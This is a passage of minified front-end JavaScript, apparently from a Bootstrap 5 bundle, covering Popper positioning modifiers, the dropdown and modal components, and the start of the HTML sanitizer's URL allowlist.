r&&c.forEach(function(t){t.addEventListener("scroll",n.update,tD)}),a&&l.addEventListener("resize",n.update,tD),function(){r&&c.forEach(function(t){t.removeEventListener("scroll",n.update,tD)}),a&&l.removeEventListener("resize",n.update,tD)}},data:{}},tS={left:"right",right:"left",bottom:"top",top:"bottom"};function tO(t){return t.replace(/left|right|bottom|top/g,function(t){return tS[t]})}var tN={start:"end",end:"start"};function tP(t){return t.replace(/start|end/g,function(t){return tN[t]})}function tI(t){var e=t.getBoundingClientRect();return{width:e.width,height:e.height,top:e.top,right:e.right,bottom:e.bottom,left:e.left,x:e.left,y:e.top}}function tR(t){var e=tc(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function tH(t){return tI(t8(t)).left+tR(t).scrollLeft}function tj(t){var e=tm(t),n=e.overflow,i=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+i)}function tB(t,e){void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(tl(e))>=0?e.ownerDocument.body:tf(e)&&tj(e)?e:t(tb(e))}(t),i="body"===tl(n),o=tc(n),r=i?[o].concat(o.visualViewport||[],tj(n)?n:[]):n,s=e.concat(r);return i?s:s.concat(tB(tb(r)))}function tM(t){return Object.assign(Object.assign({},t),{},{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function tW(t,e){var n,i,o,r,s,a,l,c,u,f,d,h,p,g,m,v,b,y;return"viewport"===e?tM((i=tc(n=t),o=t8(n),r=i.visualViewport,s=o.clientWidth,a=o.clientHeight,l=0,c=0,r&&(s=r.width,a=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(l=r.offsetLeft,c=r.offsetTop)),{width:s,height:a,x:l+tH(n),y:c})):tf(e)?((f=tI(u=e)).top=f.top+u.clientTop,f.left=f.left+u.clientLeft,f.bottom=f.top+u.clientHeight,f.right=f.left+u.clientWidth,f.width=u.clientWidth,f.height=u.clientHeight,f.x=f.left,f.y=f.top,f):tM((d=t8(t),h=t8(d),p=tR(d),g=d.ownerDocument.body,m=Math.max(h.scrollWidth,h.clientWidth,g?g.scrollWidth:0,g?g.clientWidth:0),v=Math.max(h.scrollHeight,h.clientHeight,g?g.scrollHeight:0,g?g.clientHeight:0),b=-p.scrollLeft+tH(d),y=-p.scrollTop,"rtl"===tm(g||h).direction&&(b+=Math.max(h.clientWidth,g?g.clientWidth:0)-m),{width:m,height:v,x:b,y:y}))}function t0(t){return t.split("-")[1]}function tK(t){var e,n=t.reference,i=t.element,o=t.placement,r=o?th(o):null,s=o?t0(o):null,a=n.x+n.width/2-i.width/2,l=n.y+n.height/2-i.height/2;switch(r){case tt:e={x:a,y:n.y-i.height};break;case te:e={x:a,y:n.y+n.height};break;case tn:e={x:n.x+n.width,y:l};break;case ti:e={x:n.x-i.width,y:l};break;default:e={x:n.x,y:n.y}}var c=r?tw(r):null;if(null!=c){var u="y"===c?"height":"width";switch(s){case"start":e[c]=e[c]-(n[u]/2-i[u]/2);break;case"end":e[c]=e[c]+(n[u]/2-i[u]/2)}}return e}function t1(t,e){void 0===e&&(e={});var n,i,o,r,s,a,l,c,u,f=e,d=f.placement,h=void 0===d?t.placement:d,p=f.boundary,g=f.rootBoundary,m=f.elementContext,v=void 0===m?"popper":m,b=f.altBoundary,y=f.padding,$=void 0===y?0:y,w=tx("number"!=typeof $?$:tk($,to)),E=t.elements.reference,x=t.rects.popper,k=t.elements[void 0!==b&&b?"popper"===v?"reference":"popper":v],T=(n=tu(k)?k:k.contextElement||t8(t.elements.popper),i=void 0===p?"clippingParents":p,o=void 0===g?"viewport":g,c=(l=[].concat("clippingParents"===i?(r=n,s=tB(tb(r)),a=["absolute","fixed"].indexOf(tm(r).position)>=0&&tf(r)?t$(r):r,tu(a)?s.filter(function(t){return tu(t)&&tg(t,a)&&"body"!==tl(t)}):[]):[].concat(i),[o]))[0],(u=l.reduce(function(t,e){var i=tW(n,e);return t.top=Math.max(i.top,t.top),t.right=Math.min(i.right,t.right),t.bottom=Math.min(i.bottom,t.bottom),t.left=Math.max(i.left,t.left),t},tW(n,c))).width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u),A=tI(E),L=tK({reference:A,element:x,strategy:"absolute",placement:h}),_=tM(Object.assign(Object.assign({},x),L)),D="popper"===v?_:A,C={top:T.top-D.top+w.top,bottom:D.bottom-T.bottom+w.bottom,left:T.left-D.left+w.left,right:D.right-T.right+w.right},S=t.modifiersData.offset;if("popper"===v&&S){var O=S[h];Object.keys(C).forEach(function(t){var e=[tn,te].indexOf(t)>=0?1:-1,n=[tt,te].indexOf(t)>=0?"y":"x";C[t]+=O[n]*e})}return C}var t2={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name;if(!e.modifiersData[i]._skip){for(var o=n.mainAxis,r=void 0===o||o,s=n.altAxis,a=void 0===s||s,l=n.fallbackPlacements,c=n.padding,u=n.boundary,f=n.rootBoundary,d=n.altBoundary,h=n.flipVariations,p=void 0===h||h,g=n.allowedAutoPlacements,m=e.options.placement,v=th(m),b=l||(v!==m&&p?function(t){if("auto"===th(t))return[];var e=tO(t);return[tP(t),e,tP(e)]}(m):[tO(m)]),y=[m].concat(b).reduce(function(t,n){var i,o,r,s,a,l,d,h,m,v,b,y,$,w;return t.concat("auto"===th(n)?(i=e,o={placement:n,boundary:u,rootBoundary:f,padding:c,flipVariations:p,allowedAutoPlacements:g},s=(r=o).placement,a=r.boundary,l=r.rootBoundary,d=r.padding,h=r.flipVariations,v=void 0===(m=r.allowedAutoPlacements)?ts:m,0===($=(y=(b=t0(s))?h?tr:tr.filter(function(t){return t0(t)===b}):to).filter(function(t){return v.indexOf(t)>=0})).length&&($=y),Object.keys(w=$.reduce(function(t,e){return t[e]=t1(i,{placement:e,boundary:a,rootBoundary:l,padding:d})[th(e)],t},{})).sort(function(t,e){return w[t]-w[e]})):n)},[]),$=e.rects.reference,w=e.rects.popper,E=new Map,x=!0,k=y[0],T=0;T<y.length;T++){var A=y[T],L=th(A),_="start"===t0(A),D=[tt,te].indexOf(L)>=0,C=D?"width":"height",S=t1(e,{placement:A,boundary:u,rootBoundary:f,altBoundary:d,padding:c}),O=D?_?tn:ti:_?te:tt;$[C]>w[C]&&(O=tO(O));var N=tO(O),P=[];if(r&&P.push(S[L]<=0),a&&P.push(S[O]<=0,S[N]<=0),P.every(function(t){return t})){k=A,x=!1;break}E.set(A,P)}if(x)for(var I=function(t){var e=y.find(function(e){var n=E.get(e);if(n)return n.slice(0,t).every(function(t){return t})});if(e)return k=e,"break"},R=p?3:1;R>0&&"break"!==I(R);R--);e.placement!==k&&(e.modifiersData[i]._skip=!0,e.placement=k,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function t3(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function tU(t){return[tt,tn,te,ti].some(function(e){return t[e]>=0})}var tY={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,o=e.rects.popper,r=e.modifiersData.preventOverflow,s=t1(e,{elementContext:"reference"}),a=t1(e,{altBoundary:!0}),l=t3(s,i),c=t3(a,o,r),u=tU(l),f=tU(c);e.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:u,hasPopperEscaped:f},e.attributes.popper=Object.assign(Object.assign({},e.attributes.popper),{},{"data-popper-reference-hidden":u,"data-popper-escaped":f})}},tz={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.offset,r=void 0===o?[0,0]:o,s=ts.reduce(function(t,n){var i,o,s,a,l,c,u,f;return t[n]=(i=n,o=e.rects,s=r,l=[ti,tt].indexOf(a=th(i))>=0?-1:1,u=(c="function"==typeof s?s(Object.assign(Object.assign({},o),{},{placement:i})):s)[0],f=c[1],u=u||0,f=(f||0)*l,[ti,tn].indexOf(a)>=0?{x:f,y:u}:{x:u,y:f}),t},{}),a=s[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[i]=s}},tq={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=tK({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},tF={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.mainAxis,r=n.altAxis,s=n.boundary,a=n.rootBoundary,l=n.altBoundary,c=n.padding,u=n.tether,f=void 0===u||u,d=n.tetherOffset,h=void 0===d?0:d,p=t1(e,{boundary:s,rootBoundary:a,padding:c,altBoundary:l}),g=th(e.placement),m=t0(e.placement),v=!m,b=tw(g),y="x"===b?"y":"x",$=e.modifiersData.popperOffsets,w=e.rects.reference,E=e.rects.popper,x="function"==typeof h?h(Object.assign(Object.assign({},e.rects),{},{placement:e.placement})):h,k={x:0,y:0};if($){if(void 0===o||o){var T="y"===b?tt:ti,A="y"===b?te:tn,L="y"===b?"height":"width",_=$[b],D=$[b]+p[T],C=$[b]-p[A],S=f?-E[L]/2:0,O="start"===m?w[L]:E[L],N="start"===m?-E[L]:-w[L],P=e.elements.arrow,I=f&&P?tp(P):{width:0,height:0},R=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},H=R[T],j=R[A],B=tE(0,w[L],I[L]),M=v?w[L]/2-S-B-H-x:O-B-H-x,W=v?-w[L]/2+S+B+j+x:N+B+j+x,K=e.elements.arrow&&t$(e.elements.arrow),U=K?"y"===b?K.clientTop||0:K.clientLeft||0:0,Y=e.modifiersData.offset?e.modifiersData.offset[e.placement][b]:0,z=$[b]+M-Y-U,q=$[b]+W-Y,F=tE(f?Math.min(D,z):D,_,f?Math.max(C,q):C);$[b]=F,k[b]=F-_}if(void 0!==r&&r){var V=$[y],X=tE(V+p["x"===b?tt:ti],V,V-p["x"===b?te:tn]);$[y]=X,k[y]=X-V}e.modifiersData[i]=k}},requiresIfExists:["offset"]},t4={placement:"bottom",modifiers:[],strategy:"absolute"};function tV(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some(function(t){return!(t&&"function"==typeof t.getBoundingClientRect)})}function tX(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,i=void 0===n?[]:n,o=e.defaultOptions,r=void 0===o?t4:o;return function(t,e,n){void 0===n&&(n=r);var o,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign(Object.assign({},t4),r),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,u={state:a,setOptions:function(n){f(),a.options=Object.assign(Object.assign(Object.assign({},r),a.options),n),a.scrollParents={reference:tu(t)?tB(t):t.contextElement?tB(t.contextElement):[],popper:tB(e)};var o,s,c,d,h,p,g,m,v=(p=(s=o=Object.keys(m=(g=[].concat(i,a.options.modifiers)).reduce(function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign(Object.assign(Object.assign({},n),e),{},{options:Object.assign(Object.assign({},n.options),e.options),data:Object.assign(Object.assign({},n.data),e.data)}):e,t},{})).map(function(t){return m[t]}),c=new Map,d=new Set,h=[],s.forEach(function(t){c.set(t.name,t)}),s.forEach(function(t){d.has(t.name)||function t(e){d.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!d.has(e)){var n=c.get(e);n&&t(n)}}),h.push(e)}(t)}),h),ta.reduce(function(t,e){return t.concat(p.filter(function(t){return t.phase===e}))},[]));return a.orderedModifiers=v.filter(function(t){return t.enabled}),a.orderedModifiers.forEach(function(t){var e=t.name,n=t.options,i=t.effect;if("function"==typeof i){var o=i({state:a,name:e,instance:u,options:void 0===n?{}:n});l.push(o||function(){})}}),u.update()},forceUpdate:function(){if(!c){var t,e,n,i,o,r,s,l,f,d,h=a.elements,p=h.reference,g=h.popper;if(tV(p,g)){a.rects={reference:(t=p,e=t$(g),n="fixed"===a.options.strategy,r=t8(e),s=tI(t),l=tf(e),f={scrollLeft:0,scrollTop:0},d={x:0,y:0},(l||!l&&!n)&&(("body"!==tl(e)||tj(r))&&(f=(i=e)!==tc(i)&&tf(i)?{scrollLeft:(o=i).scrollLeft,scrollTop:o.scrollTop}:tR(i)),tf(e)?((d=tI(e)).x+=e.clientLeft,d.y+=e.clientTop):r&&(d.x=tH(r))),{x:s.left+f.scrollLeft-d.x,y:s.top+f.scrollTop-d.y,width:s.width,height:s.height}),popper:tp(g)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach(function(t){return a.modifiersData[t.name]=Object.assign({},t.data)});for(var m=0;m<a.orderedModifiers.length;m++)if(!0!==a.reset){var v=a.orderedModifiers[m],b=v.fn,y=v.options,$=void 0===y?{}:y,w=v.name;"function"==typeof b&&(a=b({state:a,options:$,name:w,instance:u})||a)}else a.reset=!1,m=-1}}},update:(o=function(){return new Promise(function(t){u.forceUpdate(),t(a)})},function(){return s||(s=new Promise(function(t){Promise.resolve().then(function(){s=void 0,t(o())})})),s}),destroy:function(){f(),c=!0}};if(!tV(t,e))return u;function f(){l.forEach(function(t){return t()}),l=[]}return u.setOptions(n).then(function(t){!c&&n.onFirstUpdate&&n.onFirstUpdate(t)}),u}}var t6=tX(),tQ=tX({defaultModifiers:[tC,tq,t_,td]}),tG=tX({defaultModifiers:[tC,tq,t_,td,tz,t2,tF,tT,tY]}),t7=Object.freeze({__proto__:null,popperGenerator:tX,detectOverflow:t1,createPopperBase:t6,createPopper:tG,createPopperLite:tQ,top:tt,bottom:te,right:tn,left:ti,auto:"auto",basePlacements:to,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:tr,placements:ts,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ta,applyStyles:td,arrow:tT,computeStyles:t_,eventListeners:tC,flip:t2,hide:tY,offset:tz,popperOffsets:tq,preventOverflow:tF}),t5=RegExp("ArrowUp|ArrowDown|Escape"),t9=y?"top-end":"top-start",tZ=y?"top-start":"top-end",tJ=y?"bottom-end":"bottom-start",et=y?"bottom-start":"bottom-end",ee=y?"left-start":"right-start",en=y?"right-start":"left-start",ei={offset:[0,2],flip:!0,boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null},eo={offset:"(array|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)"},er=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._popper=null,i._config=i._getConfig(n),i._menu=i._getMenuElement(),i._inNavbar=i._detectNavbar(),i._addEventListeners(),i}i(o,t);var r=o.prototype;return r.toggle=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")){var t=this._element.classList.contains("show");o.clearMenus(),t||this.show()}},r.show=function(){if(!(this._element.disabled||this._element.classList.contains("disabled")||this._menu.classList.contains("show"))){var t=o.getParentFromElement(this._element),e={relatedTarget:this._element};if(!H.trigger(this._element,"show.bs.dropdown",e).defaultPrevented){if(this._inNavbar)U.setDataAttribute(this._menu,"popper","none");else{if(void 0===t7)throw TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var n,i=this._element;"parent"===this._config.reference?i=t:d(this._config.reference)?(i=this._config.reference,void 0!==this._config.reference.jquery&&(i=this._config.reference[0])):"object"==typeof this._config.reference&&(i=this._config.reference);var r=this._getPopperConfig(),s=r.modifiers.find(function(t){return"applyStyles"===t.name&&!1===t.enabled});this._popper=tG(i,this._menu,r),s&&U.setDataAttribute(this._menu,"popper","static")}"ontouchstart"in document.documentElement&&!t.closest(".navbar-nav")&&(n=[]).concat.apply(n,document.body.children).forEach(function(t){return H.on(t,"mouseover",null,function(){})}),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),H.trigger(this._element,"shown.bs.dropdown",e)}}},r.hide=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")&&this._menu.classList.contains("show")){var t={relatedTarget:this._element};H.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||(this._popper&&this._popper.destroy(),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),U.removeDataAttribute(this._menu,"popper"),H.trigger(this._element,"hidden.bs.dropdown",t))}},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._element,".bs.dropdown"),this._menu=null,this._popper&&(this._popper.destroy(),this._popper=null)},r.update=function(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()},r._addEventListeners=function(){var t=this;H.on(this._element,"click.bs.dropdown",function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},r._getConfig=function(t){if(t=n({},this.constructor.Default,U.getDataAttributes(this._element),t),p("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!d(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw TypeError('DROPDOWN: Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t},r._getMenuElement=function(){return function(t,e){for(var n=t.nextElementSibling;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]}(this._element,".dropdown-menu")[0]},r._getPlacement=function(){var t=this._element.parentNode;if(t.classList.contains("dropend"))return ee;if(t.classList.contains("dropstart"))return en;var e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?tZ:t9:e?et:tJ},r._detectNavbar=function(){return null!==this._element.closest(".navbar")},r._getOffset=function(){var t=this,e=this._config.offset;return"string"==typeof e?e.split(",").map(function(t){return Number.parseInt(t,10)}):"function"==typeof e?function(n){return e(n,t._element)}:e},r._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{altBoundary:this._config.flip,boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),n({},t,"function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig)},o.dropdownInterface=function(t,e){var n=x(t,"bs.dropdown");if(n||(n=new o(t,"object"==typeof e?e:null)),"string"==typeof e){if(void 0===n[e])throw TypeError('No method named "'+e+'"');n[e]()}},o.jQueryInterface=function(t){return this.each(function(){o.dropdownInterface(this,t)})},o.clearMenus=function(t){if(!t||2!==t.button&&("keyup"!==t.type||"Tab"===t.key))for(var e=Y('[data-bs-toggle="dropdown"]'),n=0,i=e.length;n<i;n++){var o=x(e[n],"bs.dropdown"),r={relatedTarget:e[n]};if(t&&"click"===t.type&&(r.clickEvent=t),o){var s,a=o._menu;e[n].classList.contains("show")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&"Tab"===t.key)&&a.contains(t.target)||H.trigger(e[n],"hide.bs.dropdown",r).defaultPrevented)&&("ontouchstart"in document.documentElement&&(s=[]).concat.apply(s,document.body.children).forEach(function(t){return H.off(t,"mouseover",null,function(){})}),e[n].setAttribute("aria-expanded","false"),o._popper&&o._popper.destroy(),a.classList.remove("show"),e[n].classList.remove("show"),U.removeDataAttribute(a,"popper"),H.trigger(e[n],"hidden.bs.dropdown",r))}}},o.getParentFromElement=function(t){return c(t)||t.parentNode},o.dataApiKeydownHandler=function(t){if(!(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!t5.test(t.key))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!this.classList.contains("disabled"))){var e=o.getParentFromElement(this),n=this.classList.contains("show");if("Escape"===t.key)return(this.matches('[data-bs-toggle="dropdown"]')?this:F(this,'[data-bs-toggle="dropdown"]')[0]).focus(),void o.clearMenus();if(n||"ArrowUp"!==t.key&&"ArrowDown"!==t.key){if(n&&"Space"!==t.key){var i=Y(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",e).filter(g);if(i.length){var r=i.indexOf(t.target);"ArrowUp"===t.key&&r>0&&r--,"ArrowDown"===t.key&&r<i.length-1&&r++,i[r=-1===r?0:r].focus()}}else o.clearMenus()}else(this.matches('[data-bs-toggle="dropdown"]')?this:F(this,'[data-bs-toggle="dropdown"]')[0]).click()}},e(o,null,[{key:"Default",get:function(){return ei}},{key:"DefaultType",get:function(){return eo}},{key:"DATA_KEY",get:function(){return"bs.dropdown"}}]),o}(j);H.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',er.dataApiKeydownHandler),H.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",er.dataApiKeydownHandler),H.on(document,"click.bs.dropdown.data-api",er.clearMenus),H.on(document,"keyup.bs.dropdown.data-api",er.clearMenus),H.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',function(t){t.preventDefault(),t.stopPropagation(),er.dropdownInterface(this,"toggle")}),H.on(document,"click.bs.dropdown.data-api",".dropdown form",function(t){return t.stopPropagation()}),$("dropdown",er);var es={backdrop:!0,keyboard:!0,focus:!0},ea={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},el=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._dialog=z(".modal-dialog",e),i._backdrop=null,i._isShown=!1,i._isBodyOverflowing=!1,i._ignoreBackdropClick=!1,i._isTransitioning=!1,i._scrollbarWidth=0,i}i(o,t);var r=o.prototype;return r.toggle=function(t){return this._isShown?this.hide():this.show(t)},r.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){this._element.classList.contains("fade")&&(this._isTransitioning=!0);var n=H.trigger(this._element,"show.bs.modal",{relatedTarget:t});this._isShown||n.defaultPrevented||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),H.on(this._element,"click.dismiss.bs.modal",'[data-bs-dismiss="modal"]',function(t){return e.hide(t)}),H.on(this._dialog,"mousedown.dismiss.bs.modal",function(){H.one(e._element,"mouseup.dismiss.bs.modal",function(t){t.target===e._element&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},r.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning&&!H.trigger(this._element,"hide.bs.modal").defaultPrevented){this._isShown=!1;var n=this._element.classList.contains("fade");if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),H.off(document,"focusin.bs.modal"),this._element.classList.remove("show"),H.off(this._element,"click.dismiss.bs.modal"),H.off(this._dialog,"mousedown.dismiss.bs.modal"),n){var i=u(this._element);H.one(this._element,"transitionend",function(t){return e._hideModal(t)}),h(this._element,i)}else this._hideModal()}},r.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return H.off(t,".bs.modal")}),t.prototype.dispose.call(this),H.off(document,"focusin.bs.modal"),this._config=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},r.handleUpdate=function(){this._adjustDialog()},r._getConfig=function(t){return t=n({},es,t),p("modal",t,ea),t},r._showElement=function(t){var e=this,n=this._element.classList.contains("fade"),i=z(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),n&&v(this._element),this._element.classList.add("show"),this._config.focus&&this._enforceFocus();var o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,H.trigger(e._element,"shown.bs.modal",{relatedTarget:t})};if(n){var r=u(this._dialog);H.one(this._dialog,"transitionend",o),h(this._dialog,r)}else o()},r._enforceFocus=function(){var t=this;H.off(document,"focusin.bs.modal"),H.on(document,"focusin.bs.modal",function(e){document===e.target||t._element===e.target||t._element.contains(e.target)||t._element.focus()})},r._setEscapeEvent=function(){var t=this;this._isShown?H.on(this._element,"keydown.dismiss.bs.modal",function(e){t._config.keyboard&&"Escape"===e.key?(e.preventDefault(),t.hide()):t._config.keyboard||"Escape"!==e.key||t._triggerBackdropTransition()}):H.off(this._element,"keydown.dismiss.bs.modal")},r._setResizeEvent=function(){var t=this;this._isShown?H.on(window,"resize.bs.modal",function(){return t._adjustDialog()}):H.off(window,"resize.bs.modal")},r._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){document.body.classList.remove("modal-open"),t._resetAdjustments(),t._resetScrollbar(),H.trigger(t._element,"hidden.bs.modal")})},r._removeBackdrop=function(){this._backdrop.parentNode.removeChild(this._backdrop),this._backdrop=null},r._showBackdrop=function(t){var e=this,n=this._element.classList.contains("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),document.body.appendChild(this._backdrop),H.on(this._element,"click.dismiss.bs.modal",function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._triggerBackdropTransition():e.hide())}),n&&v(this._backdrop),this._backdrop.classList.add("show"),!n)return void t();var i=u(this._backdrop);H.one(this._backdrop,"transitionend",t),h(this._backdrop,i)}else if(!this._isShown&&this._backdrop){this._backdrop.classList.remove("show");var o=function(){e._removeBackdrop(),t()};if(this._element.classList.contains("fade")){var r=u(this._backdrop);H.one(this._backdrop,"transitionend",o),h(this._backdrop,r)}else o()}else t()},r._triggerBackdropTransition=function(){var t=this;if(!H.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented){var e=this._element.scrollHeight>document.documentElement.clientHeight;e||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var n=u(this._dialog);H.off(this._element,"transitionend"),H.one(this._element,"transitionend",function(){t._element.classList.remove("modal-static"),e||(H.one(t._element,"transitionend",function(){t._element.style.overflowY=""}),h(t._element,n))}),h(this._element,n),this._element.focus()}},r._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;(!this._isBodyOverflowing&&t&&!y||this._isBodyOverflowing&&!t&&y)&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),(this._isBodyOverflowing&&!t&&!y||!this._isBodyOverflowing&&t&&y)&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},r._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},r._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},r._setScrollbar=function(){var t=this;this._isBodyOverflowing&&(this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",function(e){return e+t._scrollbarWidth}),this._setElementAttributes(".sticky-top","marginRight",function(e){return e-t._scrollbarWidth}),this._setElementAttributes("body","paddingRight",function(e){return e+t._scrollbarWidth})),document.body.classList.add("modal-open")},r._setElementAttributes=function(t,e,n){Y(t).forEach(function(t){var i=t.style[e],o=window.getComputedStyle(t)[e];U.setDataAttribute(t,e,i),t.style[e]=n(Number.parseFloat(o))+"px"})},r._resetScrollbar=function(){this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight"),this._resetElementAttributes("body","paddingRight")},r._resetElementAttributes=function(t,e){Y(t).forEach(function(t){var n=U.getDataAttribute(t,e);void 0===n&&t===document.body?t.style[e]="":(U.removeDataAttribute(t,e),t.style[e]=n)})},r._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o.jQueryInterface=function(t,e){return this.each(function(){var i=x(this,"bs.modal"),r=n({},es,U.getDataAttributes(this),"object"==typeof t&&t?t:{});if(i||(i=new o(this,r)),"string"==typeof t){if(void 0===i[t])throw TypeError('No method named "'+t+'"');i[t](e)}})},e(o,null,[{key:"Default",get:function(){return es}},{key:"DATA_KEY",get:function(){return"bs.modal"}}]),o}(j);H.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',function(t){var e=this,i=c(this);"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault(),H.one(i,"show.bs.modal",function(t){t.defaultPrevented||H.one(i,"hidden.bs.modal",function(){g(e)&&e.focus()})});var o=x(i,"bs.modal");if(!o){var r=n({},U.getDataAttributes(i),U.getDataAttributes(this));o=new el(i,r)}o.toggle(this)}),$("modal",el);var ec=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),eu=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,ef=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function ed(t,e,n){var i;if(!t.length)return t;if(n&&"function"==typeof n)return n(t);for(var o=(new window.DOMParser).parseFromString(t,"text/html"),r=Object.keys(e),s=(i=[]).concat.apply(i,o.body.querySelectorAll("*")),a=0,l=s.length;a<l;a++)!function(t,n){var 